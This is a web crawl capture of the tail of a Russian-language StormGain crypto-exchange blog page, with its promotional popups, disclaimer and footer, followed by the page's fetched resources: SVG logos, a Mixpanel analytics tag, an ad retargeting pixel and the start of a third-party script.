href="https://app.stormgain.com/#modal_login?lang=rus" class="btn btn--primary px-12 lg-py-6 py-4 text-18 block sm-inline-block" data-icid-id="cta_register_now" data-icid="button" data-icid-location="content" rel="nofollow" target="_blank">Зарегистрироваться</a></div></div></div></div><div id="block-blogpopup"><div class="field field--body"><div class="miner-popup hidden invisible" data-role="notification" data-key="miner"><div data-action="accept" class="popup-close"></div><div class="miner-popup__content"><div><img src="/themes/custom/stormgain_blue/img/logo.svg" alt="STORMGAIN" class="sg-logo lazyload" loading="lazy" /></div><h1 class="miner-popup__headline">Want Bitcoin for free?</h1><p class="miner-popup__subline">Try our Bitcoin Cloud Miner and get additional crypto rewards based on your trading volume. It's immediately available upon registration. No deposit is required.</p><div class="miner-popup__cta-block"> <a href="https://app.stormgain.com/#modal_register" target="_blank" rel="noopener" data-icid="button" data-action="accept" data-icid-id="start-mining_blog_popup" class="btn btn--green color-black">Start mining</a> <a href="/bonuses/bitcoin-mining" class="btn btn--green-border btn--secondary" data-icid="button" data-action="accept" data-icid-id="calculate-mining-rewards_blog_popup">Calculate your rewards</a></div></div></div></div></div></div><div id="block-blogassetslistwidget"><div class="assets-widget-container assets-widget-container--list my-8"><div class="lql__list"> <header class="lql__row lql__row--header"><div class="lql__cell lql__name">Инструмент</div><div class="lql__cell lql__price">Курс</div><div class="lql__cell lql__percent">Изменение (24ч)</div><div class="lql__cell lql__buttons"></div> </header></div></div></div></div> </main> <footer class="main-footer" role="contentinfo"><div class="wrap"><div class="footer-container"><div id="block-footerinformationsgblue-2"><div class="field field--body"><div class="footer__logo-block row center-xs start-sm middle-xs"><div class="footer-logo"> <img width="160" height="36" class="footer-logo__picture" src="/themes/custom/stormgain_blue/img/logo.svg" alt="Stormgain logo" loading="lazy" /></div><div class="footer-info__socials footer-socials"> <a class="footer-socials__link" href="https://t.me/stormgain_news" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-telegram.svg?22-08-19" alt="telegram icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://twitter.com/StormGain_com" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-twitter-white.svg?22-08-19" alt="twitter icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://discord.gg/VJBH2QWHxK" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-discord.svg?23-02-17" alt="discord icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://www.instagram.com/stormgain.crypto/" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-instagram.svg?23-02-17" alt="instagram icon" loading="lazy" /></a></div></div></div></div><div id="block-footeraddress"><div class="field field--body"><div class="footer-info__copy my-14 center-xs text-14"><p>Криптовалюты и их производные инструменты сопряжены с высокими рисками быстрой потери денег из-за использования кредитного плеча и повышенной волатильности активов. Убедитесь, что вы хорошо разбираетесь в торговле криптовалютами и готовы принять высокие риски, связанные с потерей инвестированных средств.</p><p><strong>Юрисдикционные ограничения: </strong>Услуги StormGain не предоставляются в Европейской экономической зоне, а также в странах и на территориях, находящихся под международными санкциями. Доступ к некоторым или всем услугам StormGain ограничен в регионах, где их предоставление запрещено. StormGain применяет строгие меры по борьбе с отмыванием денег и финансированием терроризма (AML/CTF), основываясь на различных критериях, включая местоположение пользователя и риски свойственные его профилю. StormGain оставляет за собой право, при необходимости, вводить дополнительные ограничения и меры для обеспечения соответствия международным стандартам и нормативным требованиям.</p><p>STORMGAIN LLC Hinds Building, Kingstown, St. Vincent and the Grenadines Company No. 312 LLC 2020 © 2023 StormGain</p></div></div></div><div id="block-modalregulationru"><div class="field field--body"><div class="popup-shadow hidden" id="modal-regulation"><div class="popup-window"><h3 class="color-black font-bold-700 mb-6 md-mb-10 md-text-22 start-xs text-18 leading-28">Обращения государственных органов и регуляторов</h3><p>Государственные органы и регуляторы могут использовать адрес электронной почты <a href="mailto:legal@stormgain.com">legal@stormgain.com</a> для отправки информационных запросов, сообщений, уведомлений. StormGain будет рассматривать подобные обращения и сотрудничать с соответствующими органами согласно клиентскому договору, политике StormGain и применимому законодательству</p><div class="popup-close"></div></div></div></div></div></div></div> </footer><div id="block-stormgain-blue-gdprcookies"><div class="field field--body"><div class="notification-block--fixed"><div class="notification hidden" data-role="notification" data-key="stg"><p class="notification-text">Сайт Stormgain использует cookies. Для того чтобы продолжить просмотр сайта, необходимо принять нашу политику применения файлов cookies. <a class="notification-link" href="https://app.stormgain.com/docs/crypto/en/cookie-policy.pdf" rel="noopener" target="_blank">Нажмите сюда</a>, чтобы узнать больше.</p> <button data-action="accept" class="notification-accept btn btn--green">Согласен</button></div></div></div></div><div id="block-stormgain-blue-apmagentblock-3"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("Time to Interactive");
performance.mark("Time to Interactive");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('tti')) {
apmAgentMetrics.tti = performance.getEntriesByName("Time to Interactive");
}
}</script></div><div id="block-localenotification"><div class="field field--body"><div id="locale-popup" class="hide text-align-left--sm"><div class="locale-notification"> <span class="close-btn"> </span><p class="notification-text"> Сайт та всі послуги StormGain доступні також українською мовою.</p> <a class="locale-btn" href="#">Перейти</a></div></div></div></div></div>
<script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"ru\/","currentPath":"node\/57929","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"ru","currentQuery":{"_wrapper_format":"html"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"tealium":{"tealium":{"utagData":{"page_system":"website","page_channel":"web","page_type":"blog","page_broker":"STORM","page_author":"Storm gain team","page_language":"ru","page_path":"\/blog\/mining-stalls-prices-for-video-cards-are-declining","page_name":"\u041c\u0430\u0439\u043d\u0438\u043d\u0433 \u0431\u0443\u043a\u0441\u0443\u0435\u0442 \u2013 \u0446\u0435\u043d\u044b \u043d\u0430 \u0432\u0438\u0434\u0435\u043e\u043a\u0430\u0440\u0442\u044b \u0441\u043d\u0438\u0436\u0430\u044e\u0442\u0441\u044f","page_publish_date":"2022-05-26 08:01"},"utagView":[],"utagLink":[],"url":"https:\/\/tags.tiqcdn.com\/utag\/epgrowth\/ep-web\/prod","account":"epgrowth","profile":"ep-web","environment":"prod","async":true}},"feesLimits":{"api":"https:\/\/prod-specification-adapter-fcil-eu-west-1.s3.eu-west-1.amazonaws.com\/"},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg\/ls.respimg","unveilhooks":"unveilhooks\/ls.unveilhooks"}},"placeholderSrc":"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==","preferNative":true,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"field_group":{"html_element":{"mode":"sg_blue_blog","context":"view","settings":{"classes":"","id":"","element":"div","show_label":false,"label_element":"h3","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"user":{"uid":0,"permissionsHash":"766a6f53edf003da4cb46c1fff94f1b80d2bfd80fce9d21b54e0e367fc83797b"}}</script><script src="/sites/default/files/js/js_ESGQHFT0TfDsgFMeiWRn5Cd_8k5Ic7eNGhDEYa9Sq88.js"></script><script src="/themes/custom/stormgain_blue/js/disclaimer-block.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/application-button.js?swvkci" async minified></script><script src="/sites/default/files/js/js_SEKDy6FM6p7sm2Qcc-56ylwCoirnQiVcy0XTDpxZKPI.js"></script><script src="/themes/custom/stormgain_blue/js/vendors/unsupported-browser.min.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/popup/popup.js?swvkci" defer="true"></script><script src="/themes/custom/stormgain_blue/js/locale-notification.js?swvkci" minified></script><script src="https://static.addtoany.com/menu/page.js" async></script><script src="/themes/custom/stormgain_blue/js/vendors/mediabox.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/init-mediabox.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/vendors/crypto-currencies-list.min.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/init-cryptocurrencies-table-widget.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/table-of-contents.js?swvkci" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c247df6f9e25c4f',t:'MTc2OTE0MTk1OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/logo.svg
body_size: 638
content:
<svg width="128" height="28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M110.4 18.197c-.159.313-.917 1.407-2.658 1.407-2.023 0-3.706-1.92-3.706-4.482 0-2.539 1.683-4.087 3.72-4.087 1.669 0 2.456 1.02 2.63 1.347v-1.176h1.993v8.227H110.4v-1.236zm-2.283-5.427c-1.43 0-2.362 1.02-2.362 2.352 0 1.333.932 2.748 2.362 2.748 1.38 0 2.297-1.415 2.297-2.748 0-1.325-.917-2.352-2.297-2.352zM116.966 8.437h-1.921v1.377h1.921V8.437zM116.966 11.184h-1.921v8.25h1.921v-8.25z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M71.725 11.184l-1.907 1.973v6.276h1.907v-6.329h4.016v-1.92h-4.016zM79.36 11.184l-1.907 1.973v6.276h1.907v-6.329h2.81v6.33h1.915v-6.33h2.81v6.33H88.8v-8.25h-9.44zM57.892 13.105v-1.921h-3.265V8.437h-1.915v9.03l1.915 1.966h3.286v-1.92h-3.286v-4.408h3.265zM125.107 11.184h-5.475v8.25h1.914v-6.33h3.561v6.33h1.907v-6.277l-1.907-1.973zM47.042 12.837c-.722-.075-1.22-.142-1.878-.201-1.127-.142-1.741-.574-1.741-1.318 0-.804.766-1.318 2.225-1.318 1.647 0 2.427.655 2.788 1.184h2.095c-.354-1.385-1.618-2.949-4.883-2.949-2.543 0-4.27 1.177-4.27 3.142 0 1.966 1.518 3.038 3.634 3.24l1.893.2c1.098.142 1.849.477 1.849 1.534 0 .886-.86 1.519-2.478 1.519-1.56 0-2.412-.588-2.846-1.184h-2.254c.542 1.444 1.95 2.948 5.1 2.948 3.02 0 4.537-1.437 4.537-3.425 0-2.285-1.654-3.171-3.771-3.372z" fill="#fff"/><path d="M67.882 15.286c0 2.517-1.77 4.348-4.089 4.348-2.34 0-4.102-1.831-4.102-4.348 0-2.516 1.755-4.348 4.102-4.348 2.32.007 4.09 1.832 4.09 4.348zm-1.936 0c0-1.407-.874-2.487-2.145-2.487-1.272 0-2.167 1.11-2.167 2.487 0 1.37.888 2.487 2.167 2.487 1.278 0 2.145-1.08 2.145-2.487z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M96.336 14.87h3.756v2.248c-.433.313-1.365.685-2.752.685-2.34 0-3.8-1.593-3.8-3.887 0-2.166 1.322-3.827 3.424-3.827 1.488 0 2.268.693 2.615 1.11h2.167c-.39-1.176-1.705-2.949-4.782-2.949-3.2 0-5.483 2.383-5.483 5.666 0 3.396 2.297 5.733 5.844 5.733 2.45 0 3.981-.96 4.703-1.623V13.12h-5.692v1.75z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.31.824L-.275 14h13.583L26.902.824H13.31zM13.31 14L-.275 28h13.583l13.593-14H13.31z" fill="#13DA5A"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://tags.tiqcdn.com/utag/epgrowth/ep-web/prod/utag.1.js?utv=ut4.46.202304101430
body_size: 1020
content:
//tealium universal tag - utag.1 ut4.0.202501311622, Copyright 2025 Tealium.com Inc. All Rights Reserved.
(function(c,a){window.mixpanel=a;var b,d,h,e;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src=("https:"===c.location.protocol?"https:":"http:")+
'//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js';d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d);a._i=[];a.init=function(b,c,f){function d(a,b){var c=b.split(".");2==c.length&&(a=a[c[0]],b=c[1]);a[b]=function(){a.push([b].concat(Array.prototype.slice.call(arguments,0)))}}var g=a;"undefined"!==typeof f?g=a[f]=[]:f="mixpanel";g.people=g.people||[];h=['disable','track','track_pageview','track_links','track_forms','register','register_once','unregister','identify','alias','name_tag','set_config','people.set','people.set_once','people.increment','people.track_charge','people.append'];for(e=0;e<h.length;e++)d(g,h[e]);a._i.push([b,c,f])};a.__SV=1.2;})(document,window.mixpanel||[]);try{(function(id,loader,u){try{u=utag.o[loader].sender[id]={};}catch(e){u=utag.sender[id];}
u.id=id;u.ev={"view":1,"link":1};u.event_name="";u.people={};u.event_list={"event_name":1,"track_event_name":1,"loaded":1,"identify":1,"alias":1,"token":1};u.map={};u.extend=[];u.send=function(a,b,c,d,e,f){if(u.ev[a]||typeof u.ev.all!=="undefined"){utag.DB("send:1");utag.DB(b);u.token="b0303871a7f60c5dc7a97805619794f1";u.people.set={};u.people.set_once={};u.people.increment={};utag.DB("send:1:EXTENSIONS");utag.DB(b);c={};for(d in utag.loader.GV(u.map)){if(typeof b[d]!=="undefined"&&b[d]!==""){e=u.map[d].split(",");for(f=0;f<e.length;f++){if(u.event_list[e[f]]){u[e[f]]=b[d];}else if(e[f].indexOf("people.")===0){var g=7+e[f].substring(7).indexOf(".");u.people[e[f].substring(7,g)][e[f].substring(g+1)]=b[d];u.people[e[f].substring(7,g)+"_flag"]=1;}else{c[e[f]]=b[d];}}}}
mixpanel.init(u.token);if(u.track_event_name){u.event_name=u.track_event_name;}
if(u.loaded){mixpanel.set_config({loaded:u.loaded});}
if(u.people.set_flag){mixpanel.people.set(u.people.set);}
if(u.people.set_once_flag){mixpanel.people.set_once(u.people.set_once);}
if(u.people.increment_flag){mixpanel.people.increment(u.people.increment);}
if(u.alias){mixpanel.alias(u.alias);}
if(u.identify){mixpanel.identify(u.identify);}
if(u.event_name){mixpanel.track(u.event_name,c);}}
utag.DB("send:1:COMPLETE");};try{utag.o[loader].loader.LOAD(id);}catch(e){utag.loader.LOAD(id);}})("1","epgrowth.ep-web");}catch(error){utag.DB(error);}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://admaxium.com/scripts/pa_rtg_stormgain.js
body_size: 179
content:

(function(){var a=new URL("/sync","https://rtg.admaxium.com");a.searchParams.set("ref",document.referrer);a.searchParams.set("lp",document.location.href);a.searchParams.set("sh",window.screen.height);a.searchParams.set("sw",window.screen.width);a.searchParams.set("requestedAt",(new Date).getTime());(new Image).src=a.href})();

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/mini-logo.svg?1-23-2026
body_size: -36
content:
<svg width="27" height="28" viewBox="0 0 27 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.3092 0.82373L-0.274414 14.0002H13.3092L26.9021 0.82373H13.3092Z" fill="#13DA5A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.3092 14L-0.274414 28H13.3092L26.9021 14H13.3092Z" fill="#13DA5A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/app-btn/app_store.svg
body_size: 3236
content:
<svg width="199" height="56" viewBox="0 0 199 56" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M0 2C0 0.89543 0.895431 0 2 0H196.667C197.771 0 198.667 0.895431 198.667 2V54C198.667 55.1046 197.771 56 196.667 56H2C0.895429 56 0 55.1046 0 54V2Z" fill="white"/>
  <path d="M68.7697 9.87079V18.1583H71.5552C74.019 18.1583 75.4663 16.6248 75.4663 14.0116C75.4663 11.4042 74.0133 9.87079 71.5552 9.87079H68.7697ZM69.8035 10.8012H71.4863C73.37 10.8012 74.4095 11.9498 74.4095 14.0231C74.4095 16.0792 73.3643 17.2279 71.4863 17.2279H69.8035V10.8012ZM79.0731 18.2617C80.7214 18.2617 81.8356 17.0728 81.8356 15.1718C81.8356 13.2651 80.7214 12.0819 79.0731 12.0819C77.419 12.0819 76.3048 13.2651 76.3048 15.1718C76.3048 17.0728 77.419 18.2617 79.0731 18.2617ZM79.0731 17.3829C78.0163 17.3829 77.3214 16.5789 77.3214 15.1718C77.3214 13.7647 78.0163 12.9606 79.0731 12.9606C80.1298 12.9606 80.819 13.7647 80.819 15.1718C80.819 16.5789 80.1298 17.3829 79.0731 17.3829ZM90.4446 12.1853H89.4568L88.2622 17.0441H88.2392L86.8839 12.1853H85.919L84.5693 17.0441H84.5463L83.3517 12.1853H82.3582L84.0295 18.1583H85.046L86.3899 13.5349H86.4129L87.7625 18.1583H88.7791L90.4446 12.1853ZM91.2659 18.1583H92.2652V14.6434C92.2652 13.6326 92.8798 12.9664 93.8216 12.9664C94.7406 12.9664 95.1943 13.4947 95.1943 14.4596V18.1583H96.1936V14.2816C96.1936 12.9262 95.4355 12.0819 94.1261 12.0819C93.2014 12.0819 92.5639 12.4954 92.2308 13.1387H92.2078V12.1853H91.2659V18.1583ZM97.5203 18.1583H98.5196V9.87079H97.5203V18.1583ZM102.345 18.2617C103.993 18.2617 105.107 17.0728 105.107 15.1718C105.107 13.2651 103.993 12.0819 102.345 12.0819C100.691 12.0819 99.5764 13.2651 99.5764 15.1718C99.5764 17.0728 100.691 18.2617 102.345 18.2617ZM102.345 17.3829C101.288 17.3829 100.593 16.5789 100.593 15.1718C100.593 13.7647 101.288 12.9606 102.345 12.9606C103.401 12.9606 104.091 13.7647 104.091 15.1718C104.091 16.5789 103.401 17.3829 102.345 17.3829ZM108.088 17.4116C107.37 17.4116 106.893 17.0383 106.893 16.4698C106.893 15.9069 107.353 15.5508 108.157 15.4992L109.753 15.4015V15.8897C109.753 16.7512 109.03 17.4116 108.088 17.4116ZM107.864 18.2617C108.668 18.2617 109.426 17.8137 109.782 17.1302H109.805V18.1583H110.753V14.0289C110.753 12.84 109.868 12.0819 108.467 12.0819C107.054 12.0819 106.17 12.8745 106.101 13.9083H107.066C107.192 13.3225 107.674 12.9606 108.444 12.9606C109.271 12.9606 109.753 13.3971 109.753 14.1265V14.6262L108.042 14.7238C106.664 14.8042 105.877 15.4475 105.877 16.4698C105.877 17.5437 106.675 18.2617 107.864 18.2617ZM114.285 18.2617C115.146 18.2617 115.83 17.8366 116.214 17.1475H116.232V18.1583H117.185V9.87079H116.186V13.1559H116.163C115.807 12.5012 115.118 12.0819 114.262 12.0819C112.757 12.0819 111.729 13.2995 111.729 15.1718C111.729 17.0441 112.763 18.2617 114.285 18.2617ZM114.474 12.9606C115.502 12.9606 116.191 13.8394 116.191 15.1718C116.191 16.51 115.502 17.3829 114.474 17.3829C113.418 17.3829 112.751 16.5272 112.751 15.1718C112.751 13.8221 113.418 12.9606 114.474 12.9606ZM123.422 18.2617C125.071 18.2617 126.185 17.0728 126.185 15.1718C126.185 13.2651 125.071 12.0819 123.422 12.0819C121.768 12.0819 120.654 13.2651 120.654 15.1718C120.654 17.0728 121.768 18.2617 123.422 18.2617ZM123.422 17.3829C122.365 17.3829 121.67 16.5789 121.67 15.1718C121.67 13.7647 122.365 12.9606 123.422 12.9606C124.479 12.9606 125.168 13.7647 125.168 15.1718C125.168 16.5789 124.479 17.3829 123.422 17.3829ZM127.195 18.1583H128.195V14.6434C128.195 13.6326 128.81 12.9664 129.751 12.9664C130.67 12.9664 131.124 13.4947 131.124 14.4596V18.1583H132.123V14.2816C132.123 12.9262 131.365 12.0819 130.056 12.0819C129.131 12.0819 128.494 12.4954 128.16 13.1387H128.137V12.1853H127.195V18.1583ZM136.132 10.7438V12.1853H135.242V13.0066H136.132V16.6076C136.132 17.7562 136.557 18.2042 137.654 18.2042C137.889 18.2042 138.165 18.187 138.285 18.1583V17.3197C138.217 17.3312 137.987 17.3485 137.872 17.3485C137.361 17.3485 137.131 17.1015 137.131 16.5559V13.0066H138.291V12.1853H137.131V10.7438H136.132ZM139.411 18.1583H140.411V14.6778C140.411 13.6441 141.025 12.9664 142.019 12.9664C142.955 12.9664 143.431 13.5349 143.431 14.4826V18.1583H144.431V14.2988C144.431 12.9664 143.638 12.0819 142.329 12.0819C141.422 12.0819 140.767 12.4725 140.434 13.1387H140.411V9.87079H139.411V18.1583ZM148.095 12.9491C149.037 12.9491 149.663 13.6613 149.686 14.6606H146.441C146.504 13.6671 147.159 12.9491 148.095 12.9491ZM149.663 16.4468C149.496 17.0096 148.939 17.3944 148.181 17.3944C147.107 17.3944 146.436 16.6421 146.436 15.4992V15.4417H150.72V15.0627C150.72 13.2536 149.726 12.0819 148.112 12.0819C146.464 12.0819 145.407 13.3397 145.407 15.1947C145.407 17.0728 146.447 18.2617 148.158 18.2617C149.462 18.2617 150.473 17.492 150.645 16.4468H149.663Z" fill="black"/>
  <path d="M81.0481 43.821H83.8941L77.6376 26.4927H74.7315L68.4751 43.821H71.2731L72.8582 39.1377H79.4629L81.0481 43.821ZM76.1246 29.3747H76.1966L78.7785 36.9762H73.5427L76.1246 29.3747ZM92.5638 30.9839C90.7385 30.9839 89.2855 31.9086 88.5409 33.3616H88.4929V31.188H85.9831V48H88.577V41.7436H88.637C89.3575 43.1486 90.7986 44.0372 92.6118 44.0372C95.7821 44.0372 97.8836 41.5034 97.8836 37.5045C97.8836 33.5057 95.7701 30.9839 92.5638 30.9839ZM91.8793 41.8396C89.8859 41.8396 88.5649 40.1344 88.5649 37.5045C88.5649 34.8987 89.8979 33.1694 91.8793 33.1694C93.9328 33.1694 95.2177 34.8626 95.2177 37.5045C95.2177 40.1584 93.9328 41.8396 91.8793 41.8396ZM106.962 30.9839C105.136 30.9839 103.683 31.9086 102.939 33.3616H102.891V31.188H100.381V48H102.975V41.7436H103.035C103.755 43.1486 105.196 44.0372 107.01 44.0372C110.18 44.0372 112.281 41.5034 112.281 37.5045C112.281 33.5057 110.168 30.9839 106.962 30.9839ZM106.277 41.8396C104.284 41.8396 102.963 40.1344 102.963 37.5045C102.963 34.8987 104.296 33.1694 106.277 33.1694C108.331 33.1694 109.615 34.8626 109.615 37.5045C109.615 40.1584 108.331 41.8396 106.277 41.8396ZM119.81 38.9936C119.978 42.1278 122.572 44.1093 126.414 44.1093C130.521 44.1093 133.103 42.0798 133.103 38.8375C133.103 36.3037 131.626 34.8746 128.072 34.034L126.163 33.5657C123.929 33.0133 123.016 32.2928 123.016 31.0679C123.016 29.5308 124.445 28.4741 126.535 28.4741C128.624 28.4741 130.053 29.5188 130.209 31.2481H132.827C132.743 28.2579 130.233 26.2045 126.57 26.2045C122.872 26.2045 120.266 28.2579 120.266 31.2481C120.266 33.6618 121.743 35.1508 124.925 35.9194L127.171 36.4598C129.416 37.0121 130.365 37.8167 130.365 39.1617C130.365 40.7108 128.792 41.8396 126.607 41.8396C124.325 41.8396 122.656 40.7108 122.464 38.9936H119.81ZM136.453 28.1979V31.188H134.616V33.2415H136.453V40.4946C136.453 42.9324 137.45 43.9051 140.008 43.9051C140.584 43.9051 141.16 43.8571 141.449 43.785V41.7315C141.281 41.7676 140.86 41.7916 140.596 41.7916C139.539 41.7916 139.059 41.2992 139.059 40.2065V33.2415H141.461V31.188H139.059V28.1979H136.453ZM149.206 44.0612C152.82 44.0612 155.198 41.5754 155.198 37.5045C155.198 33.4457 152.809 30.9598 149.206 30.9598C145.603 30.9598 143.213 33.4457 143.213 37.5045C143.213 41.5754 145.591 44.0612 149.206 44.0612ZM149.206 41.9237C147.176 41.9237 145.856 40.3145 145.856 37.5045C145.856 34.7065 147.176 33.0974 149.206 33.0974C151.235 33.0974 152.556 34.7065 152.556 37.5045C152.556 40.3145 151.247 41.9237 149.206 41.9237ZM157.695 43.821H160.289V36.2556C160.289 34.4663 161.322 33.3496 162.991 33.3496C163.496 33.3496 163.952 33.4096 164.156 33.4937V31.0799C163.964 31.0439 163.639 30.9839 163.267 30.9839C161.778 30.9839 160.65 31.8605 160.229 33.3376H160.169V31.188H157.695V43.821ZM170.989 33.0493C172.802 33.0493 174.026 34.4063 174.087 36.3397H167.77C167.902 34.4303 169.175 33.0493 170.989 33.0493ZM174.074 40.1104C173.726 41.2152 172.634 41.9597 171.156 41.9597C169.079 41.9597 167.758 40.5067 167.758 38.3091V38.153H176.68V37.2643C176.68 33.4336 174.495 30.9598 170.989 30.9598C167.422 30.9598 165.14 33.6017 165.14 37.5646C165.14 41.5514 167.386 44.0612 171.097 44.0612C173.991 44.0612 176.176 42.416 176.537 40.1104H174.074Z" fill="black"/>
  <path d="M53.3926 37.6597C52.8166 38.9894 52.1349 40.2133 51.3451 41.3387C50.2684 42.8727 49.3869 43.9346 48.7075 44.5243C47.6544 45.4921 46.526 45.9879 45.3177 46.016C44.4503 46.016 43.4042 45.7694 42.1865 45.269C40.9648 44.771 39.8421 44.5243 38.8155 44.5243C37.7389 44.5243 36.5841 44.771 35.3491 45.269C34.1121 45.7694 33.1156 46.0301 32.3537 46.056C31.195 46.1053 30.0401 45.5955 28.8873 44.5243C28.1515 43.8829 27.2312 42.7835 26.1287 41.2259C24.9458 39.5626 23.9733 37.6339 23.2114 35.4349C22.3954 33.0598 21.9864 30.7599 21.9864 28.5333C21.9864 25.9827 22.5379 23.7828 23.6425 21.9393C24.5106 20.4586 25.6656 19.2906 27.1111 18.4331C28.5566 17.5756 30.1184 17.1386 31.8003 17.1107C32.7207 17.1107 33.9276 17.3952 35.4273 17.9543C36.9229 18.5153 37.8832 18.7998 38.3042 18.7998C38.619 18.7998 39.6858 18.4672 41.4942 17.8039C43.2044 17.1889 44.6477 16.9342 45.8302 17.0346C49.0343 17.293 51.4415 18.5553 53.0423 20.8293C50.1767 22.5645 48.7592 24.9948 48.7875 28.1125C48.8133 30.541 49.6949 32.5618 51.4274 34.1663C52.2125 34.9111 53.0893 35.4866 54.0649 35.8954C53.8534 36.5085 53.63 37.0959 53.3926 37.6597ZM46.0441 8.7614C46.0441 10.6648 45.3483 12.442 43.9614 14.087C42.2876 16.0425 40.2631 17.1725 38.0677 16.9942C38.0398 16.7658 38.0235 16.5255 38.0235 16.2729C38.0235 14.4457 38.8195 12.4902 40.233 10.8912C40.9387 10.0817 41.8363 9.40855 42.9246 8.87158C44.0107 8.34262 45.038 8.05009 46.0041 8C46.0323 8.25445 46.0441 8.50892 46.0441 8.76137V8.7614Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-twitter-white.svg?22-08-19
body_size: 331
content:
<svg height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><path d="m9.52 39.82c-1.68-.05-3.34-.31-4.95-.77-2.28-.76-4.53 1.22-4.05 3.57.02.08.03.16.06.23 2.02 8.19 8.51 14.53 16.75 16.37-1.85.53-3.78.79-5.71.76-1.95.01-3.19 2.08-2.28 3.81 3.69 6.81 10.72 11.16 18.46 11.42h1.9c2.94 0 4.78 3.18 3.31 5.73-.68 1.18-1.94 1.91-3.31 1.91-2.88.02-5.74-.31-8.54-.98-1.82-.42-3.72-.35-5.52.19-3.32 1.22-6.76 2.05-10.27 2.47-1.29.1-2.28 1.18-2.28 2.47 0 1 .6 1.9 1.52 2.28 7.74 3.38 16.1 5.13 24.55 5.14 40.15 0 62.22-34.07 62.22-63.74.01-1.75.77-3.42 2.09-4.56 2.33-1.91 4.43-4.08 6.28-6.46.58-.73.16-1.81-.76-1.95-.19-.03-.39-.01-.57.05-2.3.77-4.65 1.35-7.05 1.72-.38 0-.59-.38-.19-.76 2.92-2.13 5.27-4.94 6.84-8.19.47-.85-.16-1.89-1.13-1.87-.2 0-.4.06-.58.16-2.14 1.08-4.37 1.96-6.66 2.64-2.36.72-4.92.23-6.85-1.31-3.81-2.96-8.5-4.57-13.32-4.56-10.05.08-18.76 6.98-21.15 16.75-.36 1.69.94 3.27 2.67 3.24 3.04-.19 6.09-.59 8.37-.95 1.87-.39 3.76.56 4.56 2.29.92 2.11-.25 4.54-2.47 5.14-6.04 1.46-12.31 1.72-18.46.76-14.41-2.03-27.67-9.03-37.46-19.8-1.28-1.46-3.66-1.05-4.38.76-.78 2.4-1.16 4.9-1.14 7.42-.05 7.4 3.5 14.35 9.52 18.65z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://saleguard.shop/app.js
body_size: 1301
content:
(function () {
    if (window.__tagNamespace && window.__tagNamespace.isLoaded) return;
    window.__tagNamespace = window.__tagNamespace || {};
    window.__tagNamespace.isLoaded = true;
  
    var __memStore = {};
    function __hasLocalStorage() {
      try {
        var k = '__tag__test__' + Math.random();
